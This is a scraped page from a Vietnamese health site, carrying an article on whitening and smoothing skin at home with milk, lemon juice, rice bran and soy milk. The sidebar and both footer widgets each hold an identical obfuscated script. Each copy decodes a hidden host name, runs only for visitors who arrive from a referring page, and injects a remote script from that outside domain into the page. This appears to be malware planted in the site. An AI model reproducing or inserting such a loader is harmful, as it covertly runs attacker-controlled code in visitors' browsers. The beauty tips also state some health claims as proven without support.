<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/lam-dep" ><span itemprop="name">Làm đẹp</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Cách làm trắng mịn da đơn giản tại nhà</span><meta itemprop="item" content="https://suckhoevadansinh.com/cach-lam-trang-min-da-don-gian-tai-nha.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-7994" class="post-7994 post type-post status-publish format-standard has-post-thumbnail  category-lam-dep single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Cách làm trắng mịn da đơn giản tại nhà</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-03-09T11:45:39+07:00">Xuất bản ngày <b> 9 Th3, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-lam-trang-min-da-don-gian-tai-nha.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Cách làm trắng mịn da đơn giản tại nhà&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-lam-trang-min-da-don-gian-tai-nha.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-lam-trang-min-da-don-gian-tai-nha.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-lam-trang-min-da-don-gian-tai-nha.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-lam-trang-min-da-don-gian-tai-nha.html&title=Cách làm trắng mịn da đơn giản tại nhà" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-lam-trang-min-da-don-gian-tai-nha.html&text=Cách làm trắng mịn da đơn giản tại nhà" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Sử dụng sữa tươi giúp làm da trắng mịn</strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Đầu tiên hãy uống thật nhiều sữa tươi, bên cạnh đó có thể dùng trực tiếp sữa tươi để rửa mặt. Trong sữa tươi có chứa rất nhiều protein, enzyme và đặc biệt là axit lactic giúp cung cấp độ ẩm và làm da trắng mịn. Ngoài ra, nghiên cứu đã chứng minh, cách rửa mặt này an toàn với mọi loại da dù là nhạy cảm nhất. Rửa mặt thường xuyên bằng sữa tươi có tác dụng phòng chống lão hóa, hạn chế đốm nâu trên da rất hiệu quả.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Cách làm: Trước tiên bạn rửa sạch mặt, sau đó lấy một lượng nhỏ sữa tươi thoa đều lên mặt rồi massage nhẹ nhàng cho tới khi sữa khô đi. Sau đó rửa mặt lại bằng nước ấm. Cố gắng làm đều đặn hằng ngày và sử dụng sữa tươi nguyên chất sẽ cho kết quả mỹ mãn.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="aligncenter" title="{title}"  data-src="https://media.doanhnghiepvn.vn/Images/Uploaded/Share/2021/03/09/Meo-vat-lam-trang-min-da-don-gian-tai-nha_1.jpg" alt="Mẹo vặt làm trắng mịn da đơn giản tại nhà" /></span></p>
<p class="imagecomment" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ảnh minh họa.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Nước cốt chanh &#8211; mẹo vặt làm da trắng mịn màng</strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trong chanh có chứa một số loại axit giúp tẩy nhẹ, loại bỏ các tế bào chết và giúp da sáng lên, tuy nhiên nên sử dụng chanh pha loãng pha chút dầu ô liu sẽ cho kết quả tốt hơn rất nhiều.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Rửa sạch mặt, sau đó sử dụng một miếng bông gòn bôi nước chanh đã được pha loãng với một ít dầu ô liu lên mặt. Để hỗn hợp này trên da khoảng 15 phút rồi rửa lại với nước ấm. Nên làm trước khi đi ngủ hơn là sáng sớm dậy vì khi bôi chanh lên da ra nắng sẽ dễ bị bắt nắng hơn.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Làm trắng mịn da từ cám gạo &#8211; bí quyết cho vẻ đẹp rạng ngời</strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trong cám gạo có chứa rất nhiều vitamin giúp làm đẹp và mịn da, nên hãy tận dụng một cách tối đa chúng. Nếu da mặt của bạn có nhiều tàn nhang và mụn thì cám gạo được xem là cách tốt nhất để cải thiện làn da.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Sau khi vo gạo, lấy nước vo gạo này đổ ra một chén sạch để thoa lên mặt hằng ngày trong 15 phút. Để hiệu quả hơn, bạn có thể tìm mua cám gạo bán sẵn. Đổ cám vào túi vải sạch, buộc dây lại, ngâm trong nước ấm vài phút, bóp nhẹ nhàng cho dịch sữa thấm ra bên ngoài túi vải. Sau đó thoa dịch này lên mặt, mát xa nhẹ nhàng trong vài phút và rửa lại với nước ấm.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Làm đẹp từ sữa đậu nành</strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Phụ nữ Nhật đã sử dụng đậu nành để làm đẹp và sáng da từ rất lâu rồi. Uống đậu rất tốt cho sức khỏe và làn da của phụ nữ. Ngoài ra, nếu sử dụng để thoa lên mặt thì những vùng da sậm màu sẽ biến mất, trả lại làn da sáng đẹp.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Rửa sạch mặt, lấy một chén nhỏ sữa đậu nành rồi xoa đều lên mặt. Massage nhẹ nhàng theo kiểu xoáy ốc liên tục trong 15 phút rồi rửa lại bằng nước ấm. Để tác dụng tối ưu nhất, thì nên lấy một khăn bông sạch rồi thấm sữa đậu nành đắp lên mặt trong 15 phút.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trên đây là một số mẹo vặt hay giúp làm trắng mịn da một cách tự nhiên, không cần phải tốn quá nhiều tiền để mua mỹ phẩm đắt tiền mà vẫn có được một làn da trắng sáng, mịn màng. Chúc các bạn luôn xinh đẹp và rạng ngời.</span></p>
<p>&nbsp;</p>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-lam-trang-min-da-don-gian-tai-nha.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Cách làm trắng mịn da đơn giản tại nhà&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-lam-trang-min-da-don-gian-tai-nha.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-lam-trang-min-da-don-gian-tai-nha.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-lam-trang-min-da-don-gian-tai-nha.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-lam-trang-min-da-don-gian-tai-nha.html&title=Cách làm trắng mịn da đơn giản tại nhà" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-lam-trang-min-da-don-gian-tai-nha.html&text=Cách làm trắng mịn da đơn giản tại nhà" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/cay-du-du-bai-thuoc-cua-dan-gian.html" rel="prev">Cây đu đủ bài thuốc của dân gian</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/cach-cham-soc-da-dep-tu-nhien-tu-ben-trong.html" rel="next">Cách chăm sóc da đẹp tự nhiên từ bên trong</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-11485 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Cuộc đời của dàn diễn viên &#8216;Nấc thang lên thiên đường&#8217; 18 năm trước giờ ra sao?" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/04/kim-3-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;kim-3-86x64.jpg&quot;,&quot;210&quot;:&quot;kim-3-210x136.jpg&quot;,&quot;279&quot;:&quot;kim-3-279x220.jpg&quot;,&quot;357&quot;:&quot;kim-3-357x210.jpg&quot;,&quot;660&quot;:&quot;kim-3.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cuoc-doi-cua-dan-dien-vien-nac-thang-len-thien-duong-18-nam-truoc-gio-ra-sao.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cuoc-doi-cua-dan-dien-vien-nac-thang-len-thien-duong-18-nam-truoc-gio-ra-sao.html" title="Cuộc đời của dàn diễn viên &#8216;Nấc thang lên thiên đường&#8217; 18 năm trước giờ ra sao?">
			<span class="post-title">
				Cuộc đời của dàn diễn viên &#8216;Nấc thang lên thiên đường&#8217; 18 năm trước giờ&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-11859 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Thiên An Chay – Cơ sở đầu tiên tại Bắc Ninh ngày đầu đón hàng trăm thực khách" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/04/thien-an-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;thien-an-86x64.jpg&quot;,&quot;210&quot;:&quot;thien-an-210x136.jpg&quot;,&quot;279&quot;:&quot;thien-an-279x220.jpg&quot;,&quot;357&quot;:&quot;thien-an-357x210.jpg&quot;,&quot;750&quot;:&quot;thien-an-750x430.jpg&quot;,&quot;2560&quot;:&quot;thien-an-scaled.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/thien-an-chay-co-so-dau-tien-tai-bac-ninh-ngay-dau-don-hang-tram-thuc-khach.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/thien-an-chay-co-so-dau-tien-tai-bac-ninh-ngay-dau-don-hang-tram-thuc-khach.html" title="Thiên An Chay – Cơ sở đầu tiên tại Bắc Ninh ngày đầu đón hàng trăm thực khách">
			<span class="post-title">
				Thiên An Chay – Cơ sở đầu tiên tại Bắc Ninh ngày đầu đón hàng trăm thực khách			</span>
	</a>
	</p></div>
</div >
<div  class="post-29188 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Kẻ sát nhân cô độc 2 &#8211; Ẩn ý sau những khung hình" data-src="https://suckhoevadansinh.com/wp-content/uploads/2024/06/Ke-sat-nhan-co-doc-2-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2024\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Ke-sat-nhan-co-doc-2-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Ke-sat-nhan-co-doc-2-1-210x136.jpg&quot;,&quot;279&quot;:&quot;Ke-sat-nhan-co-doc-2-1-279x220.jpg&quot;,&quot;357&quot;:&quot;Ke-sat-nhan-co-doc-2-1-357x210.jpg&quot;,&quot;665&quot;:&quot;Ke-sat-nhan-co-doc-2-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/ke-sat-nhan-co-doc-2-an-y-sau-nhung-khung-hinh.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ke-sat-nhan-co-doc-2-an-y-sau-nhung-khung-hinh.html" title="Kẻ sát nhân cô độc 2 &#8211; Ẩn ý sau những khung hình">
			<span class="post-title">
				Kẻ sát nhân cô độc 2 &#8211; Ẩn ý sau những khung hình			</span>
	</a>
	</p></div>
</div >
<div  class="post-17814 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Những nữ idol Kpop sở hữu vẻ ngoài tươi khiến fan mê mẩn" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/ca-1-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ca-1-86x64.jpeg&quot;,&quot;210&quot;:&quot;ca-1-210x136.jpeg&quot;,&quot;279&quot;:&quot;ca-1-279x220.jpeg&quot;,&quot;357&quot;:&quot;ca-1-357x210.jpeg&quot;,&quot;750&quot;:&quot;ca-1-750x430.jpeg&quot;,&quot;960&quot;:&quot;ca-1.jpeg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-nu-idol-kpop-so-huu-ve-ngoai-tuoi-khien-fan-me-man.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-nu-idol-kpop-so-huu-ve-ngoai-tuoi-khien-fan-me-man.html" title="Những nữ idol Kpop sở hữu vẻ ngoài tươi khiến fan mê mẩn">
			<span class="post-title">
				Những nữ idol Kpop sở hữu vẻ ngoài tươi khiến fan mê mẩn			</span>
	</a>
	</p></div>
</div >
<div  class="post-1592 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="7 món sinh tố giàu dinh dưỡng cần bổ sung ngay để tăng cường sức khỏe cho cả nhà" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/photo-2-1612161729458479908875-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;photo-2-1612161729458479908875-86x64.jpg&quot;,&quot;210&quot;:&quot;photo-2-1612161729458479908875-210x136.jpg&quot;,&quot;279&quot;:&quot;photo-2-1612161729458479908875-279x220.jpg&quot;,&quot;357&quot;:&quot;photo-2-1612161729458479908875-357x210.jpg&quot;,&quot;640&quot;:&quot;photo-2-1612161729458479908875.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/7-mon-sinh-to-giau-dinh-duong-can-bo-sung-ngay-de-tang-cuong-suc-khoe-cho-ca-nha.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/7-mon-sinh-to-giau-dinh-duong-can-bo-sung-ngay-de-tang-cuong-suc-khoe-cho-ca-nha.html" title="7 món sinh tố giàu dinh dưỡng cần bổ sung ngay để tăng cường sức khỏe cho cả nhà">
			<span class="post-title">
				7 món sinh tố giàu dinh dưỡng cần bổ sung ngay để tăng cường sức khỏe cho cả nhà			</span>
	</a>
	</p></div>
</div >
<div  class="post-21036 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Hạt trắc bách dưỡng tâm an thần, tốt cho người hay hồi hộp, ngủ ít." data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/hat-trac-bach-duong-tam-an-than-tot-cho-nguoi-hay-hoi-hop-ngu-it.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/hat-trac-bach-duong-tam-an-than-tot-cho-nguoi-hay-hoi-hop-ngu-it.html" title="Hạt trắc bách dưỡng tâm an thần, tốt cho người hay hồi hộp, ngủ ít.">
			<span class="post-title">
				Hạt trắc bách dưỡng tâm an thần, tốt cho người hay hồi hộp, ngủ ít.			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_707210748 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[7994],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"4d5a1c6"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="707210748"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="707210748" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
